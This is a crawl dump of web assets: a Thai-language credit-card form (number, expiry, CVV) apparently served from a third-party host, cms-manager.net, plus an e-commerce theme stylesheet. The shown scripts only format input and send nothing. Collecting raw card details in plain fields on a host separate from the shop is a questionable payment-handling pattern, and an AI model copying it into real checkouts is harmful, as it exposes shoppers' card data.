    display: flex;
    align-items: center;
    cursor: pointer;
    margin-bottom: 0;
    font-size: 14px;
    color: #212121;
    font-weight: 400;
    font-family: "Montserrat", Sans-serif;
}

#payment-form-wrapper-isolated.payment-form-wrapper .checkbox-input {
    width: 18px;
    height: 18px;
    margin-right: 8px;
    cursor: pointer;
    accent-color: #212121;
}

#payment-form-wrapper-isolated.payment-form-wrapper .checkbox-text {
    user-select: none;
}

/* Responsive adjustments */
@media (max-width: 640px) {
    #payment-form-wrapper-isolated.payment-form-wrapper .form-row {
        grid-template-columns: 1fr;
        gap: 24px;
    }
    
    #payment-form-wrapper-isolated.payment-form-wrapper .card-input-wrapper {
        flex-direction: column;
        align-items: flex-start;
    }
}

/* Isolation: Prevent style leakage */
#payment-form-wrapper-isolated.payment-form-wrapper {
    isolation: isolate;
    contain: layout style paint;
}
</style>
<script>
(function() {
    'use strict';
    
    // Isolated Payment Form Script - Scoped to #payment-form-wrapper-isolated
    (function initPaymentForm() {
        const paymentFormWrapper = document.getElementById('payment-form-wrapper-isolated');
        if (!paymentFormWrapper) {
            // Retry after DOM is ready if element not found
            if (document.readyState === 'loading') {
                document.addEventListener('DOMContentLoaded', initPaymentForm);
            } else {
                setTimeout(initPaymentForm, 100);
            }
            return;
        }

        // Format card number with spaces
        const cardNumberInput = paymentFormWrapper.querySelector('#payment-cardNumber');
        if (cardNumberInput) {
            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\s/g, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
            });
        }

        // Format expiration date as เดือน/ปี
        const expirationDateInput = paymentFormWrapper.querySelector('#payment-expirationDate');
        if (expirationDateInput) {
            expirationDateInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
        }

        // Only allow numbers for security code
        const securityCodeInput = paymentFormWrapper.querySelector('#payment-securityCode');
        if (securityCodeInput) {
            securityCodeInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/\D/g, '');
            });
        }
    })();
})();
</script>


--- FILE ---
content_type: text/html
request_url: https://assets.cms-manager.net/forms/authnet/th/
body_size: 1599
content:
<div id="payment-form-wrapper-isolated" class="payment-form-wrapper">
        <div class="form-container">
            <form class="payment-form">
                <div class="form-group">
                    <label for="payment-cardNumber">หมายเลขบัตร *</label>
                    <div class="card-input-wrapper">
                        <input 
                            type="text" 
                            id="payment-cardNumber" 
                            name="card_number" 
                            placeholder="•••• •••• •••• ••••"
                            maxlength="19"
                            class='card-number-input'
                        >
                    </div>
                </div>
    
                <div class="form-row">
                    <div class="form-group">
                        <label for="payment-expirationDate">หมดอายุ (เดือน/ปี) *</label>
                        <input 
                            type="text" 
                            id="payment-expirationDate" 
                            name="card_expiry" 
                            placeholder="เดือน/ปี"
                            maxlength="7"
                        >
                    </div>
                    <div class="form-group">
                        <label for="payment-securityCode">รหัสบัตร *</label>
                        <div class="security-code-wrapper">
                            <input 
                                type="text" 
                                id="payment-securityCode" 
                                name="card_cvv" 
                                placeholder="CVC"
                                maxlength="4"
                            >
                        </div>
                    </div>
                </div>
    
                <div class="form-group checkbox-group">
                    <label class="checkbox-label">
                        <input type="checkbox" name="save_to_account" id="payment-saveToAccount" class="checkbox-input">
                        <span class="checkbox-text">บันทึกในบัญชี</span>
                    </label>
                </div>
            </form>
        </div>

</div>
<style>
@import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700&display=swap');

/* Isolated Payment Form Styles - Scoped to #payment-form-wrapper-isolated */
#payment-form-wrapper-isolated.payment-form-wrapper {
    --p-spacing1: 8px;
    --colorIconCardCvc: #9E9E9E;
    font-family: "Montserrat", Sans-serif;
    box-sizing: border-box;
    display: block;
    width: 100%;
    min-height: 0px !important;
    height: fit-content !important;
}

/* Isolated Payment Form Styles - Scoped to #payment-form-wrapper-isolated */
#payment-form-wrapper-isolated.payment-form-wrapper,
#payment-form-wrapper-isolated.payment-form-wrapper *,
#payment-form-wrapper-isolated.payment-form-wrapper *::before,
#payment-form-wrapper-isolated.payment-form-wrapper *::after {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

#payment-form-wrapper-isolated.payment-form-wrapper input,
#payment-form-wrapper-isolated.payment-form-wrapper button,
#payment-form-wrapper-isolated.payment-form-wrapper textarea,
#payment-form-wrapper-isolated.payment-form-wrapper select {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}

#payment-form-wrapper-isolated.payment-form-wrapper .form-container {
    width: 100%;
    max-width: 600px;
}

#payment-form-wrapper-isolated.payment-form-wrapper .payment-form {
    background-color: #FFFFFF;
}

#payment-form-wrapper-isolated.payment-form-wrapper .form-group {
    margin-bottom: 16px;
}

#payment-form-wrapper-isolated.payment-form-wrapper .form-group label {
    height: fit-content !important;
    display: block;
    margin-bottom: var(--p-spacing1);
    font-size: 14px;
    transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), opacity 0.5s cubic-bezier(0.19, 1, 0.22, 1);
    color: rgb(109, 109, 109);
    font-family: "Montserrat", Sans-serif;
    font-weight: 400;
    letter-spacing: normal;
    line-height: 21px;
    padding-bottom: 0px;
    padding-left: 0px;
    padding-right: 0px;
    padding-top: 0px;
    text-shadow: none;
    text-transform: none;
}

#payment-form-wrapper-isolated.payment-form-wrapper .card-input-wrapper {
    position: relative;
    display: flex;
    align-items: center;
    border-radius: 4px;
    transition: outline 0.2s;
}

#payment-form-wrapper-isolated.payment-form-wrapper .card-input-wrapper:has(input:focus) {
    outline: 2px solid #A0C8F0;
    outline-offset: 0;
}

#payment-form-wrapper-isolated.payment-form-wrapper .card-input-wrapper input {
    flex: 1;
    padding-right: 16px;
}

#payment-form-wrapper-isolated.payment-form-wrapper .form-row {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 16px;
}

#payment-form-wrapper-isolated.payment-form-wrapper input[type="text"] {
    width: 100%;
    padding: 12px 16px;
    font-size: 14px;
    color: #212121;
    background-color: #FFFFFF;
    border: 1px solid #E0E0E0;
    border-radius: 4px;
    outline: none;
    transition: border-color 0.2s, background-color 0.2s;
    font-family: "Montserrat", Sans-serif;
}

#payment-form-wrapper-isolated.payment-form-wrapper input[type="text"]:focus {
    border-color: #A0C8F0;
    background-color: #FFFFFF;
    outline: 2px solid #A0C8F0;
    outline-offset: -2px;
}

#payment-form-wrapper-isolated.payment-form-wrapper .card-input-wrapper input:focus {
    outline: none;
    border-color: #E0E0E0;
}

#payment-form-wrapper-isolated.payment-form-wrapper input[type="text"]::placeholder {
    color: #9E9E9E;
}

#payment-form-wrapper-isolated.payment-form-wrapper .security-code-wrapper {
    position: relative;
    display: flex;
    align-items: center;
    border-radius: 4px;
    transition: outline 0.2s;
}

#payment-form-wrapper-isolated.payment-form-wrapper .security-code-wrapper:has(input:focus) {
    outline: 2px solid #A0C8F0;
    outline-offset: 0;
}

#payment-form-wrapper-isolated.payment-form-wrapper .security-code-wrapper input {
    padding-right: 16px;
}

#payment-form-wrapper-isolated.payment-form-wrapper .checkbox-group {
    margin-top: 0;
    margin-bottom: 0;
}

#payment-form-wrapper-isolated.payment-form-wrapper .checkbox-label {
    display: flex;
    align-items: center;
    cursor: pointer;
    margin-bottom: 0;
    font-size: 14px;
    color: #212121;
    font-weight: 400;
    font-family: "Montserrat", Sans-serif;
}

#payment-form-wrapper-isolated.payment-form-wrapper .checkbox-input {
    width: 18px;
    height: 18px;
    margin-right: 8px;
    cursor: pointer;
    accent-color: #212121;
}

#payment-form-wrapper-isolated.payment-form-wrapper .checkbox-text {
    user-select: none;
}

/* Responsive adjustments */
@media (max-width: 640px) {
    #payment-form-wrapper-isolated.payment-form-wrapper .form-row {
        grid-template-columns: 1fr;
        gap: 24px;
    }
    
    #payment-form-wrapper-isolated.payment-form-wrapper .card-input-wrapper {
        flex-direction: column;
        align-items: flex-start;
    }
}

/* Isolation: Prevent style leakage */
#payment-form-wrapper-isolated.payment-form-wrapper {
    isolation: isolate;
    contain: layout style paint;
}
</style>
<script>
(function() {
    'use strict';
    
    // Isolated Payment Form Script - Scoped to #payment-form-wrapper-isolated
    (function initPaymentForm() {
        const paymentFormWrapper = document.getElementById('payment-form-wrapper-isolated');
        if (!paymentFormWrapper) {
            // Retry after DOM is ready if element not found
            if (document.readyState === 'loading') {
                document.addEventListener('DOMContentLoaded', initPaymentForm);
            } else {
                setTimeout(initPaymentForm, 100);
            }
            return;
        }

        // Format card number with spaces
        const cardNumberInput = paymentFormWrapper.querySelector('#payment-cardNumber');
        if (cardNumberInput) {
            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\s/g, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
            });
        }

        // Format expiration date as เดือน/ปี
        const expirationDateInput = paymentFormWrapper.querySelector('#payment-expirationDate');
        if (expirationDateInput) {
            expirationDateInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
        }

        // Only allow numbers for security code
        const securityCodeInput = paymentFormWrapper.querySelector('#payment-securityCode');
        if (securityCodeInput) {
            securityCodeInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/\D/g, '');
            });
        }
    })();
})();
</script>


--- FILE ---
content_type: text/html
request_url: https://assets.cms-manager.net/forms/authnet/th/
body_size: 1594
content:
<div id="payment-form-wrapper-isolated" class="payment-form-wrapper">
        <div class="form-container">
            <form class="payment-form">
                <div class="form-group">
                    <label for="payment-cardNumber">หมายเลขบัตร *</label>
                    <div class="card-input-wrapper">
                        <input 
                            type="text" 
                            id="payment-cardNumber" 
                            name="card_number" 
                            placeholder="•••• •••• •••• ••••"
                            maxlength="19"
                            class='card-number-input'
                        >
                    </div>
                </div>
    
                <div class="form-row">
                    <div class="form-group">
                        <label for="payment-expirationDate">หมดอายุ (เดือน/ปี) *</label>
                        <input 
                            type="text" 
                            id="payment-expirationDate" 
                            name="card_expiry" 
                            placeholder="เดือน/ปี"
                            maxlength="7"
                        >
                    </div>
                    <div class="form-group">
                        <label for="payment-securityCode">รหัสบัตร *</label>
                        <div class="security-code-wrapper">
                            <input 
                                type="text" 
                                id="payment-securityCode" 
                                name="card_cvv" 
                                placeholder="CVC"
                                maxlength="4"
                            >
                        </div>
                    </div>
                </div>
    
                <div class="form-group checkbox-group">
                    <label class="checkbox-label">
                        <input type="checkbox" name="save_to_account" id="payment-saveToAccount" class="checkbox-input">
                        <span class="checkbox-text">บันทึกในบัญชี</span>
                    </label>
                </div>
            </form>
        </div>

</div>
<style>
@import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700&display=swap');

/* Isolated Payment Form Styles - Scoped to #payment-form-wrapper-isolated */
#payment-form-wrapper-isolated.payment-form-wrapper {
    --p-spacing1: 8px;
    --colorIconCardCvc: #9E9E9E;
    font-family: "Montserrat", Sans-serif;
    box-sizing: border-box;
    display: block;
    width: 100%;
    min-height: 0px !important;
    height: fit-content !important;
}

/* Isolated Payment Form Styles - Scoped to #payment-form-wrapper-isolated */
#payment-form-wrapper-isolated.payment-form-wrapper,
#payment-form-wrapper-isolated.payment-form-wrapper *,
#payment-form-wrapper-isolated.payment-form-wrapper *::before,
#payment-form-wrapper-isolated.payment-form-wrapper *::after {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

#payment-form-wrapper-isolated.payment-form-wrapper input,
#payment-form-wrapper-isolated.payment-form-wrapper button,
#payment-form-wrapper-isolated.payment-form-wrapper textarea,
#payment-form-wrapper-isolated.payment-form-wrapper select {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}

#payment-form-wrapper-isolated.payment-form-wrapper .form-container {
    width: 100%;
    max-width: 600px;
}

#payment-form-wrapper-isolated.payment-form-wrapper .payment-form {
    background-color: #FFFFFF;
}

#payment-form-wrapper-isolated.payment-form-wrapper .form-group {
    margin-bottom: 16px;
}

#payment-form-wrapper-isolated.payment-form-wrapper .form-group label {
    height: fit-content !important;
    display: block;
    margin-bottom: var(--p-spacing1);
    font-size: 14px;
    transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), opacity 0.5s cubic-bezier(0.19, 1, 0.22, 1);
    color: rgb(109, 109, 109);
    font-family: "Montserrat", Sans-serif;
    font-weight: 400;
    letter-spacing: normal;
    line-height: 21px;
    padding-bottom: 0px;
    padding-left: 0px;
    padding-right: 0px;
    padding-top: 0px;
    text-shadow: none;
    text-transform: none;
}

#payment-form-wrapper-isolated.payment-form-wrapper .card-input-wrapper {
    position: relative;
    display: flex;
    align-items: center;
    border-radius: 4px;
    transition: outline 0.2s;
}

#payment-form-wrapper-isolated.payment-form-wrapper .card-input-wrapper:has(input:focus) {
    outline: 2px solid #A0C8F0;
    outline-offset: 0;
}

#payment-form-wrapper-isolated.payment-form-wrapper .card-input-wrapper input {
    flex: 1;
    padding-right: 16px;
}

#payment-form-wrapper-isolated.payment-form-wrapper .form-row {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 16px;
}

#payment-form-wrapper-isolated.payment-form-wrapper input[type="text"] {
    width: 100%;
    padding: 12px 16px;
    font-size: 14px;
    color: #212121;
    background-color: #FFFFFF;
    border: 1px solid #E0E0E0;
    border-radius: 4px;
    outline: none;
    transition: border-color 0.2s, background-color 0.2s;
    font-family: "Montserrat", Sans-serif;
}

#payment-form-wrapper-isolated.payment-form-wrapper input[type="text"]:focus {
    border-color: #A0C8F0;
    background-color: #FFFFFF;
    outline: 2px solid #A0C8F0;
    outline-offset: -2px;
}

#payment-form-wrapper-isolated.payment-form-wrapper .card-input-wrapper input:focus {
    outline: none;
    border-color: #E0E0E0;
}

#payment-form-wrapper-isolated.payment-form-wrapper input[type="text"]::placeholder {
    color: #9E9E9E;
}

#payment-form-wrapper-isolated.payment-form-wrapper .security-code-wrapper {
    position: relative;
    display: flex;
    align-items: center;
    border-radius: 4px;
    transition: outline 0.2s;
}

#payment-form-wrapper-isolated.payment-form-wrapper .security-code-wrapper:has(input:focus) {
    outline: 2px solid #A0C8F0;
    outline-offset: 0;
}

#payment-form-wrapper-isolated.payment-form-wrapper .security-code-wrapper input {
    padding-right: 16px;
}

#payment-form-wrapper-isolated.payment-form-wrapper .checkbox-group {
    margin-top: 0;
    margin-bottom: 0;
}

#payment-form-wrapper-isolated.payment-form-wrapper .checkbox-label {
    display: flex;
    align-items: center;
    cursor: pointer;
    margin-bottom: 0;
    font-size: 14px;
    color: #212121;
    font-weight: 400;
    font-family: "Montserrat", Sans-serif;
}

#payment-form-wrapper-isolated.payment-form-wrapper .checkbox-input {
    width: 18px;
    height: 18px;
    margin-right: 8px;
    cursor: pointer;
    accent-color: #212121;
}

#payment-form-wrapper-isolated.payment-form-wrapper .checkbox-text {
    user-select: none;
}

/* Responsive adjustments */
@media (max-width: 640px) {
    #payment-form-wrapper-isolated.payment-form-wrapper .form-row {
        grid-template-columns: 1fr;
        gap: 24px;
    }
    
    #payment-form-wrapper-isolated.payment-form-wrapper .card-input-wrapper {
        flex-direction: column;
        align-items: flex-start;
    }
}

/* Isolation: Prevent style leakage */
#payment-form-wrapper-isolated.payment-form-wrapper {
    isolation: isolate;
    contain: layout style paint;
}
</style>
<script>
(function() {
    'use strict';
    
    // Isolated Payment Form Script - Scoped to #payment-form-wrapper-isolated
    (function initPaymentForm() {
        const paymentFormWrapper = document.getElementById('payment-form-wrapper-isolated');
        if (!paymentFormWrapper) {
            // Retry after DOM is ready if element not found
            if (document.readyState === 'loading') {
                document.addEventListener('DOMContentLoaded', initPaymentForm);
            } else {
                setTimeout(initPaymentForm, 100);
            }
            return;
        }

        // Format card number with spaces
        const cardNumberInput = paymentFormWrapper.querySelector('#payment-cardNumber');
        if (cardNumberInput) {
            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\s/g, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
            });
        }

        // Format expiration date as เดือน/ปี
        const expirationDateInput = paymentFormWrapper.querySelector('#payment-expirationDate');
        if (expirationDateInput) {
            expirationDateInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
        }

        // Only allow numbers for security code
        const securityCodeInput = paymentFormWrapper.querySelector('#payment-securityCode');
        if (securityCodeInput) {
            securityCodeInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/\D/g, '');
            });
        }
    })();
})();
</script>


--- FILE ---
content_type: text/css
request_url: https://www.cutepress.com/pub/media/sm/configed_css/settings_th.css
body_size: 4066
content:
body{
font-family: Arial;
font-size: 19px;
color: #666666;
    font-weight: 400;
}

body label,
body .label{
    color: #666666;
}

.page-wrapper .fieldset > .field:not(.choice) > .label{
    color: #666666;
}

    /*
.title-footer,
.cart-header-container .minicart-wrapper .action.showcart .text,
.page-header .minicart-wrapper .block-minicart .block-content .subtitle,
.page-header .minicart-wrapper .block-minicart .block-content .subtotal .amount.price-container .price,
.page-header .minicart-wrapper .block-minicart .block-content .subtotal .label,
.list-product-type .product-item .item-inner .product-item-info .product-item-details .price-box .price,
.resp-tabs-list li,
.block-menu .block-title span,
.services-inline ul li .service-info h2,
.promotional-popup .w-newsletter .newsletter-info .newsletter-title h3,
.promotional-popup .w-newsletter .newsletter-info .newsletter-title h4,
.price-box .price,
.deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details .deals-countdown .deals-time:before,
.post-ftimg-hld .date-post .day-post,
.services-block ul li .service-info h2,
.sm-megamenu2.navigation li.level0.fullwidth .submenu li.level1 > a, .sm-megamenu2.navigation li.level0.staticwidth .submenu li.level1 > a,
.banner-home-fashion ul li .image-box .info-banner h2,
.hot-categories ul li h2 a,
.latest-post-dots .post-info h3 a,
.home-style-4 .title-block-primary h2,
.home-style-5 .title-block-primary h2,
.header-6-style .page-header .header-6 .header-middle .header-top .header.links li,
.home-style-7 .primary-title h2,
.home-style-7 .owl-controls .owl-nav div,
.home-style-7 .categories-slider-wrapper .item h3 a,
.home-style-8 .collection-categories .item h3,
.home-style-8 .latest-post-wrapper .latest-post-slider .item-post .date-post .day-post,
.home-sidebar .latest-post-wrapper .post-info h3 a,
.mobile-style .page-header .header-top-content .logo-categories .page-title-wrapper h1,
.mobile-style .page-header .language-currency-sticky .switcher .switcher-trigger strong span,
.mobile-style .page-header .navigation-dropdown .navigation-mobile > ul > li > a,
.mobile-style .page-header .header-top-content .categories-header .btn-categories,
.mobile-style .page-header .mycart-dropdown .actions .action.viewcart, 
.mobile-style .page-header .mycart-dropdown .actions .action.checkout,
.mobile-style .page-header .mycart-dropdown .subtotal .label,
.mobile-style .page-header .dropdown-header-sticky .content-dropdown-sticky .title-sticky-bottom,
.mobile-style .page-header .mycart-dropdown .subtotal .price-container .price,
.mobile-style .list-services-home ul li a,
.home-style-8 .listing-tabs-wrapper .ltabs-tabs-wrap .ltabs-tabs li
*/{
    font-family: Poppins;
            font-weight: 600;
        }

a, .alink,
a:visited, .alink:visited{
    color: #785B9B;
}

a:hover, .alink:hover,
.page-wrapper .breadcrumbs a:hover{
    color: #785B9B;
}

/* HEADER CONFIG */

.page-header{
}

.page-header .header-top{
    background-color: #785B9B;

    color: #666666;
}

.page-header .header-top a{
    color: #FFFFFF;
}

.page-header .header-top a:hover{
    color: #FFFFFF;
}

.page-header .header-middle{

    color: #666666;
}

.page-header .header-middle a{
    color: #222222;
}

.page-header .header-middle a:hover{
    color: #785B9B;
}

.page-header .header-menu{
}

.page-header .header-menu .navigation .level0 > .level-top{

    color: #FFFFFF;
}

.page-header .header-menu .navigation .level0:hover > .level-top,
.page-header .header-menu .navigation .level0.has-active > .level-top,
.page-header .header-menu .navigation .level0.active > .level-top{

    color: #E281A0;
}

.cms-index-index .page-header .header-1 .header-menu .navigation > ul > li.home-item .level-top,
.cms-index-index .page-header .header-12 .header-menu .navigation > ul > li.home-item .level-top,
.cms-index-index .page-header .header-2 .header-menu .navigation > ul > li.home-item .level-top{

    color: #E281A0;
}

.navigation .level0 .submenu,
.navigation .level0 .subchildmenu .subchildmenu{
    background-color: #FFFFFF;

    border: 1px solid #FFFFFF;
}

.navigation .level0 .submenu a{
    color: #777777;
}

.navigation .level0 .submenu a:hover,
.navigation .level0 .subchildmenu li:hover > a{
    color: #785B9B;
}

/* END HEADER CONFIG */

.page-wrapper .page-header .header-5 .switcher .options ul.dropdown li a{
color: #785B9B;
}


/* MAIN CONFIG */

.page-main{
    background-color: #FFFFFF;

}

.page-bottom,
.breadcrumbs{
    background-color: #FFFFFF;
}

/* END MAIN CONFIG */


/* FOOTER CONFIG */

.page-footer{
}

.page-footer .footer-top{
    background-color: #FFFFFF;

    color: #444444;
}

.page-footer .footer-top .title-footer{
color: #785B9B;
}

.page-footer .footer-top a{
    color: #888888;
}

.page-footer .footer-top a:hover{
    color: #785B9B;
}

.page-footer .footer-middle{
    background-color: #FFFFFF;

    color: #444444;
}

.page-footer .footer-middle .title-footer{
    color: #785B9B;
}

.page-footer .footer-middle a{
    color: #888888;
}

.page-footer .footer-middle a:hover{
    color: #785B9B;
}

.page-footer .footer-bottom{
    background-color: #F5F5F5;

    color: #888888;
}

.page-footer .footer-bottom .title-footer{
    color: #785B9B;
}

.page-footer .footer-bottom a{
    color: #888888;
}

.page-footer .footer-bottom a:hover{
    color: #785B9B;
}

/* END FOOTER CONFIG */


/* LISTING CONFIG */


/* END LISTING CONFIG */


/* CONFIG THEME COLOR */
#price-slider .ui-slider-range,
#page-loader .loader span,
.modal-footer button,
.action.primary:hover,
.owl-nav > div:hover,
.owl-dots .owl-dot:hover,
.owl-dots .owl-dot.active,
.smrv-block-content-wrap .smrv-handle:hover .smrv-icon,
.smrv-block-content-wrap.smrv-over .smrv-handle .smrv-icon,
.sm-recently-viewed .smrv-clear:hover{
background-color: #785B9B;
}

#price-slider .ui-slider-handle{
border-color: #785B9B;
}

select:focus,
textarea:focus,
input[type="text"]:focus, input[type="password"]:focus, input[type="url"]:focus, input[type="tel"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="datetime"]:focus, input[type="email"]:focus{
border-color: #785B9B;
}

.smcqp-actions .smcqp-btn,
.smcqp-actions .smcqp-continue{
background-color: #785B9B;
}

/* Header */

.phone-header-container p em{
color: #785B9B;
}

.page-header .minicart-wrapper .block-minicart .block-content > .actions .action.viewcart:hover,
.page-header .minicart-wrapper .block-minicart .block-content > .actions .action.checkout:hover{
background-color: #785B9B;
}

.page-header .header-3 .header-menu .navigation > ul > li > a:before,
.page-header .header-4 .header-menu .navigation > ul > li > a:before{
background-color: #785B9B;
}

.cms-index-index .page-header .header-3 .header-menu .navigation > ul > li.home-item > a,
.cms-index-index .page-header .header-4 .header-menu .navigation > ul > li.home-item > a,
.cms-index-index .page-header .header-5 .header-menu .navigation > ul > li.home-item > a{
color: #E281A0;
}

.header-9 .minicart-wrapper .showcart:hover:after,
.header-9 .minicart-wrapper .showcart .counter{
color: #785B9B!important;
}

.sm-searchbox-content .actions .btn-searchbox{
background-color: #785B9B;
}

.header-12 .minicart-wrapper .action.showcart{
background-color: #785B9B;
}

.header-12 .minicart-wrapper .action.showcart{
background-color: #785B9B;
}

.header-12 .minicart-wrapper .action.showcart:before{
color: #785B9B!important;
}

.page-header .header-12 .header-menu .hotline-header span{
color: #785B9B;
}


/* End header */

/* Footer */

.page-footer .footer-1 .footer-top .title-footer:before,
.page-footer .footer-2 .footer-middle .title-footer:before,
.footer-1 .socials-block ul li a:hover,
.footer-2 .socials-block ul li a:hover,
.footer-newsletter .block-newsletter .actions button,
.page-footer .footer-4 .footer-middle .footer-middle-top .socials-block ul li a:hover,
.page-footer .footer-5 .footer-middle .footer-middle-top .socials-block ul li a:hover{
background-color: #785B9B;
}

.page-footer .footer-5 .footer-top .services-block ul li .service-info h2{
color: #785B9B;
}

.block-footer .title-footer:before,
.footer-11 .footer-top .footer-top-content{
background-color: #785B9B;
}

.page-footer .footer-11 .middle-center .nav-links-footer li a:hover{
color: #785B9B;
}

.page-footer .footer-11 .socials-block ul li a:hover{
background-color: #785B9B;
border-color: #785B9B;
}

.page-footer .footer-12 .socials-block ul li a:hover{
background-color: #785B9B;
}

.page-footer .footer-12 .footer-newsletter .block-newsletter .actions button{
background-color: #785B9B;
}

/* End footer */

/* Listing */

.grid-product-type .product-item .item-inner:hover .product-item-info .product-item-details .product-item-inner .actions-primary .tocart,
.list-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart:hover,
.grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a:hover,
.list-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a:hover,
.toolbar .pages .pages-items li strong,
.toolbar .pages .pages-items li a:hover,
.toolbar .modes .modes-mode.active,
.toolbar .modes .modes-mode:hover,
.accordion-style .resp-accordion.resp-tab-active{
background-color: #785B9B;
border-color: #785B9B;
}

.home-4-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action:hover:after,
.home-5-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action:hover:after{
color: #785B9B;
}

.home-style-9 .categories-slider-container .cat-inner:hover .info-cat a,
.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .product-item-info .product-item-details .actions-secondary a:hover{
background-color: #785B9B;
border-color: #785B9B;
}

.home-style-9 .categories-slider-container .owl-nav > div:hover,
.home-style-9 .slider-brand-content .owl-nav > div:hover,
.home-style-9 .product-wrapper .owl-nav > div:hover,
.home-style-9 .deal-products-group .thumb-deal .owl-nav > div:hover,
.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .image-container .left-content .deals-countdown .deals-time .num-time{
color: #785B9B;
}

.home-style-9 .deal-products-group .thumb-deal .box-image-thumb .thumb-item:hover,
.home-style-9 .deal-products-group .thumb-deal .box-image-thumb .thumb-item.active{
border-color: #785B9B;
}

.home-9-style .bottom-products .grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo:hover{
border-color: #785B9B;
}

.home-9-style .deal-container-group .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart{
background-color: #785B9B;
border-color: #785B9B;
}

.home-style-10 .post-container .latest-post-grid .item-post .date-post .day-post{
color: #785B9B;
}

.home-10-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action:hover{
background-color: #785B9B;
}

.home-style-10 .slider-full .owl-nav > div:hover{
color: #785B9B;
}

.filter-content .top-countdown .deals-countdown .deals-time .num-time{
color: #785B9B;
}

.home-style-11 .group-filter .filter-content .top-countdown .deal-hol{
color: #785B9B;
}

.home-style-11 .group-filter .filter-content .top-countdown .deals-countdown .deals-time{
background-color: #785B9B;
}

.home-style-11 .group-filter .filter-content .top-countdown .deals-countdown .deals-time:after{
color: #785B9B;
}

.home-style-12 .slider-home-content .owl-controls .owl-dots .owl-dot.active span{
background-color: #785B9B;
border-color: #785B9B;
}

.home-style-12 .slider-home-content .owl-controls .owl-dots .owl-dot:hover span{
border-color: #785B9B;
}

.home-style-12 .slider-home-content .owl-controls .owl-nav > div:hover{
background-color: #785B9B;
border-color: #785B9B;
}

.home-style-12 .block-code{
background-color: #785B9B;
}

.home-style-12 .hot-categories .list-categories .item .cat-inner:hover{
border-color: #785B9B;
}

.home-style-12 .slider-content .owl-controls .owl-nav div:hover{
background-color: #785B9B;
border-color: #785B9B;
}

.home-style-12 .product-wrapper .title-home span,
.home-style-12 .brand-container .title-home span{
border-bottom: 2px solid #785B9B;
}

.home-style-12 .services-bottom .item:hover .sv-image{
background-color: #785B9B;
}

.home-style-12 .slider-latest-post h3 a:hover{
color: #785B9B;
}

.home-style-12 .grid-hot-products .thumbs-product .item-img:hover,
.home-style-12 .grid-hot-products .thumbs-product .item-img.thumb-active{
border-color: #785B9B;
}

/* End listing */

/* Detail */

.fotorama__thumb-border{
border-color: #785B9B;
}

body .product-info-main .product-social-links .action:hover,
body .product-info-main .box-tocart .actions .tocart,
.default-style .resp-tabs-list li:hover,
.default-style .resp-tabs-list li.active,
.vertical-style .resp-tabs-list li:hover,
.vertical-style .resp-tabs-list li.active{
background-color: #785B9B;
border-color: #785B9B;
}

/* End detail */

/* About us */

.our-member .slider-our-member .member-image .social-content .social-button:hover{
background-color: #785B9B;
}

.our-member .slider-our-member .owl-nav > div{
color: #785B9B!important;
}

/* End about us */

/* Back to top */

#sm-totop{
background-color: #785B9B;
}

/* End back to top */

/* Home */

.block-menu .block-title,
.slider-home-container .owl-nav > div:hover,
.client-slider .item .client-description,
.client-slider .item .client-description:before,
.categories-wrapper ul li .category-image .category-name span:hover,
.slider-full .owl-nav > div{
background-color: #785B9B;
}


.deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-name a:hover{
color: #785B9B;
}

.home-style-3 .product-wrapper .owl-nav > div:hover,
.home-style-3 .slider-latest-post .owl-nav > div:hover,
.home-style-3 .slider-brand-wrapper-home .owl-nav > div:hover,
.slider-latest-post .post-info h3 a:hover{
color: #785B9B;
}

.banner-home-fashion ul li .image-box .info-banner .button-category{
background-color: #785B9B;
}

.banner-home-fashion.banner-subcat .container-full > ul > li ul li a:hover{
color: #785B9B;
}


.latest-post-dots .post-info .more-post{
color: #785B9B;
}

.slideshow-categories .slider-home .owl-controls .owl-dots .owl-dot:hover,
.slideshow-categories .slider-home .owl-controls .owl-dots .owl-dot.active{
background-color: #785B9B;
}

.slideshow-categories .slider-home .owl-controls .owl-nav div:hover{
color: #785B9B!important;
}

